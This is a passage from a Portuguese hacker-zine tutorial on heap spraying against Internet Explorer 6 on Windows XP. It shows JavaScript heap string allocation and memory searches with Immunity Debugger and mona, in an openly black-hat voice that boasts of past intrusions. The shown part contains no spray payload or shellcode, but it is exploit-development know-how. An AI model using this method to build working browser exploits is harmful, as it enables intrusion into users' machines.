# Corporação Đíbora



# CODANDO EXPLOITS - PARTE IV **HEAP SPRAYING**







 $-- =$  = [AXUR 05 - DARK SIDE HACKERS - BRAZIL] = = --



SUOMI FINLAND PERKELE

# **UNDERGROUND [EAGLE]**

+69 BLACK MANSONRY (CAMPUS AND VRT) 69+

Eh com imensa satisfacao que dou inicio a mais um deleitoso, conciso e eloquente paper, focando sempre a primazia do nosso povo. Dessa vez descrevo o poder do Heap Spraying em suas diversas "rotacoes" por assim dizer, bem como demostrando todo o processo de escrita dos exploits se utilizando de uma didatica bastante explanatoria; muito bem elucidaria, diria. Algumas pessoas escrevem exploits de Heap Spraying se utilizando de varias linguagens que não a utilizada ao longo deste documento, que de fato se trata de uma linguagem de marcacao de texto, e não de propriamente dita. Nao resta duvida alguma de que (a meu ver) a linguagem mais "versatil" para a escrita de exploits de HS é JavaScript. Ao inves de codarmos rotinas de *torpe* compreensao (vbscript e ActionScript por exemplo) por parte dos nossos discipulos do mau a.k.a Script Kiddies (que estao a uma passada atras de nos, os hackus lindoes do lado negro A.k.a Black Hats), simplesmente utilizaremos tags em html para escrever nossas armas de exploitacao, se por algum acaso do destino nosso sabadado estah sendo uma droga. Dedico "como sempre" o paper ao amigo Wallace Ferreira A.k.a Dark Side (que não tenho noticias a um pouco mais de um ano), Fernando Birck A.k.a F3rGO (que é indubitavelmente um 'notório' conhecedor de engenharia reversa), **AciDmuD** por ter deixado um comentário bunitim no meu perfil lah que eu posto photos (Axur05 =P), assim me dando e consequentemente a toda minha prole os direitos da magazine. Ao Filipe Balestra A.k.a Coideloko por ter sugerido uma palestra minha pra H2HC onde o BSDaemon e o Nash Leon cantam de galo a anos, fato esse que culminou na escrita desse paper \*cujo o único ponto falho era de não pagar direitinho meu honorarios\*. Corelanc0d3r [AthCon], aos meus vizinhos e especialmente pra você, Xu. Por ultimo e não menos importante (o clichê nosso de cada dia), **Jeremy Brown** A.k.a Rush por sempre estar prontamente apto a me enviar todos os seus newest fuzzers e por ser um bom brasileiro; e a todos que se empenham horas por dia diante de seu PC com a única e quase exclusiva pretencao de enaltecer o hacking brasileiro e o James Bond.

 Tambem gostaria de enfatizar/resvalar/ressaltar minha indignacao contra os fabricantes de salsicha "tintera", pois um dia desses estava eu jogando o nosso bom e velho Kingdom Hearts - Chain of memories (cough us up monstro!), de cueca, quando me deparo com a mesma toda manchada! Obrigado pela atenção.Nao podemos esquecer a senhorita **Sandra Julia Firmino** ('Aka Little Witch) por gostar tanto de neskuik de morango e dos "bunequinho" do Final Fantasy XIII for ps3. E ao Edu/admin do blackhat-forums por ser mais um brasileiro ktando exploits para nosso governo e por ter codado uma html backdoor, bem como entender a fundo o PaX pr0j3ct }=)



6

P.

及術文

# **At the beginning – Summary/Prologue**

O nosso playground aqui serah sobre a arquitetura do tio Bill, porque de fato não vivo sem os MMORPGs, mesmo com o Wine e o VMware-workstation-6.0.0-44426.i386.tar.gz a solta por aih. O foco aqui serah o W32 x86 XP-SP3 rodando Internet Explorer 6.0.2900.5512.xpsp.080413-2111. Como usual rode seu brower e ao lado da guia *Ferramentas* faça o que estah vendo abaixo para descobrir a versao de seu browser.



Pra ktar o seu pacote de servico basta que emita o comando winver na shell ou em 'Executar', se teu OS estiver em português.



Eh de conhecimento geral que havia no milw0rm um montante significativo de exploits remotos concernente a "tecnica" que você estarah perfeitamente apto a lidar após a leitura deste documento. Entretanto uma quantidade consideravel desse montante foi codado para IE7 e versoes anteriores, como a que exploraremos ao longo do paper, ou seja, *era* facil analisar a estrutura dos exploits para saber como a falha ocorria e saber como escrever os exploits HS. Porque ressaltei esse fato?



Pelo simples fato de Heap Spraying precisar de certos "ajustes" para ser exploitado sobre IE8 (o padrao do Windows7). Voce teoricamente "Pixa" a Heap, mas nada parece ter acontecido. Contudo espero que aguardem um pouco mais, logo após a H2HC desse ano escreverei uma continuação para esse documento. Mas se mesmo assim não quiser esperar basta que analise um modulo do metasploit para [MS11\\_050](http://dev.metasploit.com/redmine/projects/framework/repository/revisions/master/entry/modules/exploits/windows/browser/ms11_050_mshtml_cobjectelement.rb) que foi codado por um cara chamado sinn3r, no qual explora o IE8 rodando debaixo de DEP \*bosta\*, sobre Windows 7 e (claro), tambem (se retirarmos uma coisa aqui e alih) explora o nosso bom e velho Windows XP dos usuarios comuns }=) Vingança por terem retirado o nosso idolatrado Raw Socket do XP Service Pack 1. Manditos! Como não tenho tanta disponibilidade de tempo assim, por hora, fico devendo, mas a única coisa que a DEP faz é impedir o "salte para os NOPs na heap", nada alem };) Entao, assumiremos aqui que a nossa amiga DEP não estah habilitada (o padrao para todos os XPs). Vale ressaltar que, a exploracao sobre IE9 é diferente da exploracao do IE 10 sobre windows 8. Primeiramente pegue o embasamento contido nesse documento e espere o documento sequente, mas se não tiver paciencia pode já ir procurando informacoes sobre uma palestra feita para a BlackHat por Alexander Sotirov a cerca de uma tecnica intitulada Heap Feng Shui. Entao, existe um pacote chamado [IECollections](http://finalbuilds.com/iecollection.htm) que disponibiliza como o próprio nome já da a entender "uma coleção de IEs" ]P Com esse pacote voce pode upgradear seu IE8 por um IE9, depois retirar o EI9 para voltar a ter o padrao do Windows7, o IE8. Eh o mesmo esquema com o IE6 e IE7, lembrando que os dois podem ser explorados facilmente com base nas infomacoes que aqui estao contidas, e que sem duvida, é uma otima base para você se calcar para dar inicio a escrita de exploits para os outros releases do IE e consequentemente estar mais do que habilitado a escrever exploits para outros browsers usando Heap Spraying, como o firefox que é um dos browsers que mais preponderam no mercado dos usuario leigos (talvez porque seja mais bonitinho). Para dar prosseguimento ao paper voce tambem precisarah do Immunity Debugger (nada contra o Olly do F3rGO) e de uma ferramenta incrivel chama **mona**, a tia do mau **:)**



# **Alocacao de dados na heap**

JavaScript aloca a maior parte de sua memoria com MSVCRT malloc() e funcoes new(), ponto. Apenas tenha isso em mente, por hora. A exceção da regra é justamente concernente as strings, no qual faremos uso para "pixar a heap" com o intuito de fazermos o retorno do SEH exploiting (nesse caso em especial) saltar para os NOPs na mesma e consequentemente alcançar o shellcode.



As Strings em JS por sua vez são armazenadas como string "BSTR", que nada mais é do que um tipo de string "basico" e possui um header (no qual veremos logo mais abaixo). A memoria para strings javascript é alocada se utilizando da família de funcoes SysAllocString contidas na API \windows\system32\oleaut32.dll, no qual tambem contem (as) funcoes BSTR\_UserFree, Marshal, Size e UnMarshal. Certo, vamos ver o que é isso na pratica.

```
 [allocation.htm]
<html><body>
<script type='text/javascript'>
var string = "undigrud";
window.alert("string alocada");
</script></body>
\langle/html>
                        Microsoft Internet Explorer X
                                  string alocada
                                       OK
```
Pronto, dados alocados na Heap do processo (modulo iexplore). Voce poderah declarar variaveis de varias formas para aloca-las na memoria do programa, pode por exemplo se utilizar do Objeto String - new String(str);, declarar a variavel seguida de uma outra com o '+' e pode usar tambem substring(count, count2); com esse mesmo proposito. Veja exemplos mais explanatorios.

```
 var variavel = new String("undigrud"); // aloca na heap a string "undigrud"
var variavel = variavel0 +variavel2; // concatena junto ao final de variavel0
```
**substring(counter, counter2);**

Faz a extracao de parte de uma string . Sintaxe:

 string = "Fiu Fiu"; document.write(string.substring(0,3)); // resultado: Fiu

P**ropriedade length**

Usada para determinar a quantidade de caracteres de uma string. Sintaxe.:

```
 string = "whitehat";
 document.write(string.length + ' characters long');
```


O principal foco deste documento não é javascript, mas sim Heap Spraying, por isso não vou dar prosseguimento a isso, desculpe. Claro que existe muita material já publicado sobre Javascript tanto em video quanto em texto, na internet. Sucintamente escreva *Curso de JavaScript* junto ao altavista que você encontrarah muita informacao publica de qualidade. Certo, string alocada na memoria, vamos vê-la? Execute o Immunity enquanto a pagina estiver rodando e ate o processo ao mesmo.







Faremos uso agora de uma ferramenta obscura e pesada chamada *mona v1.8x* (meu release; e o mais recente no momento dessa escrita)*.* Ferramenta essa largamente usada por muitos manohs do under, talvez por ser poderosa e precisa. Para sanar alguma duvida a cerca de qualquer comando do *mona* simplesmente escreva na janela de comandos do Immunity (logo abaixo da janela principal, no canto esquerdo).



!mona help <command-here>

Ou simplesmente *mona help* para obter uma listagem de todos os comandos disponibilizados no release 1.8. Para instalar o mona basta que você mova-o (*mona.py*) para o diretorio de armazenagem de comandos/scripts do Immunity:

Endereco C:\Arguivos de programas\Immunity Inc\Immunity Debugger\PyCommands |

O que faremos agora eh procurar na memoria RAM a nossa string previamente alocada, string essa alocada na heap atraves do uso de javascript.

#### **O comando find**

0BADF00D<br>0BADF00D Usage of command 'find' :<br>0BADF00D --------------------------

Como você pode observar (após escrever *!mona help find na janela de comandos do Immunity*) o comando acha uma sequencia de bytes em memoria. Algumas ressalvas devem ser feitas agora, a primeira delas é que a opcao -s é mandatoria seguida do pattern/string propriamente dito, a segunda é que o "intervalo" de memoria 0x00000000 to 0x7fffffff corresponds a toda a memoria, intervalo esse setado com base (-b) e topo (-t). -unicode ou -ascii faz buscas por toda a memoria tento como ponto de partida 0x00000000 to 0x7fffffff (arquitetura de 32 bits) a procura da string em ascii ou unicode. - "Ih fudeu". Voce fala. Relaxa, o paper nem comecou ainda.

### !mona find -s "undigrud" -unicode -b 0x00000000 -t 0x7fffffff -x  $*$

Esse comando fala pro mona achar (find) a string (-s) "undigrud" que estah em -unicode partindo do endereco base 0x00000000 ao endereco topo 0x7fffffff (que corresponde a toda memoria destinada a esse processo). Junto a janela de log ( $\blacksquare$ ) você poderah verificar os resultados desse comando .

L Log data Address Message **BORD ON A PART AND CONTROLLED AND SERVICES** 



Como você pode nitidamente observar ele realmente fez o que queriamos que ele fizesse. Encontrou para a nossa string, ou seja, ocorrencias que "apontam" para a mesma. Veja alih a linha Searching from 0x00000000 to 0x7fffffff (pesquisando de 0x0000... a 0x7f...). Observe que ele ainda escreve os resultados em um arquivo de log (find.txt) no diretorio *Immunity Debugger*. Agora esse aqui é pro VooDoo. Faremos uma breve analise do backtrace desse arquivo de log só por curiosidade irmaos de chapeu };) Dentre as informacoes contidas nesse arquivo de log você podera verificar a versao da biblioteca, os modulos propriamente dito e o caminha no qual eles se encontram no sistema.



Esses são alguns modulos que são carregados na memoria em tempo de execucao. Vale salientar novamente que o termo 'modulo' nada mais é do que o termo usado para designar os arquivos carregados na memoria, como por exemplo .exes ou .dlls. Observe abaixo esses dois modulos. Jah invadi muita maquina por Heap Overflow explorando o ASN1 Library. Voce verificarah abaixo que foi carregado pra memoria tambem a MSVCRT, lembra do malloc()? E... Olha que lindo esse backtrace (achamos a nossa boa e velha MSASN1):

```
| 5.1.2600.2180 [MSASM1.dl1] (C:\WINDOWS\system32\MSASM1.dl1)
| 7.0.2600.2180 [msvcrt.dll] (C:\WIMDOWS\system32\msvcrt.dll)
```


Compreende agora o porque da enfase nos modulos acima? Essas APIs podem ser facilmente fuzzadas usando frameworks como o Comraider da idefense labs (ferramenta muito poderosa). Tambem enfatizei as APIs padroes para lembrar-lhes que você tambem pode achar retorno nelas para escrever exploits de buffer overflow classico. Bem, vejamos o que mais foi carregado para a memoria alem de msvcrt ; y



ndows.Common-Controls 65 | 5.1.2600.2180 [USER32.dll] (C:\WINDOWS\system32\USER32.dll)<br>| 5.1.2600.2180 [USER32.dll] (C:\WINDOWS\system32\USER32.dll)<br>| 5.1.2600.2180 [services.exe] (C:\WINDOWS\system32\services.exe)

Voce estah entendendo onde eu quero chegar...

```
0x77182f20: "AAAA" (unicode) | asciiprint, ascii (PAGE_READWRITE) [OLEAUT32.dll] ASLR: False,
0x77182f28: "AAAA" (unicode) | asciiprint, ascii (PAGE_READWRITE) [OLEAUT32.dll] ASLR: False,
```
| True | 5.1.2600.2180 FOLEAUT32.dll1 (C:\WINDOWS\svstem32\OLEAUT32.dll)

Voltaremos a nossa velha log window para continuar a analise dos logs do nosso searching for.

Results :<br>0015f660 : "undigrud" (unicode) : startnull (PAGE\_READWRITE) [None] [Heap]<br>0034b2bc : "undigrud" (unicode) : startnull (PAGE\_READWRITE) [None] [Heap] 346040 : "undigrud" (unicode)<br>346040 : "undigrud" (unicode)<br>346140 : "undigrud" (unicode) | startnul

O mona estah nos falando que, o endereco de memoria 0034B2BC (0x0034b2bc) realmente guarda a nossa string e que se trata de uma string (unicode). O pretenso hacker astuto tambem notarah logo a direita a palavra [Heap], só por desencargo de consciência analisaremos o dump da ocorrencia. Duplo clique no segundo ponteiro por favor. A que aponta para o endereco de memoria:

#### 0x0034b2bc

Apos isso somos instantaneamente direcionados para a janela principal, CPU. Observe no canto inferior esquerdo da main window o seguinte resultado.

